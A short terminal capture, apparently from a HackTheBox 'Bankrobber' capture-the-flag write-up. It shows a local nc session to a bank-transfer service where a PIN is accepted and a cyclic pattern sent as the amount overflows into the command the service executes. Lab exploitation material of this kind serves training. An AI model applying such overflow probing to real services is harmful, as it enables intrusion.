 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Bankrobber]
└─# nc localhost 910
--------------------------------------------------------------
Internet E-Coin Transfer System
International Bank of Sun church
v0.1 by Gio & Cneeliz
--------------------------------------------------------------
Please enter your super secret 4 digit PIN code to login:
[$] 0021
[$] PIN is correct, access granted!
--------------------------------------------------------------
Please enter the amount of e-coins you would like to transfer:
[$] Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab
[$] Transfering $Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab using our e-coin
on.
[$] Executing e-coin transfer tool: 0Ab1Ab2Ab3Ab4Ab5Ab
[$] Transaction in progress, you can safely disconnect...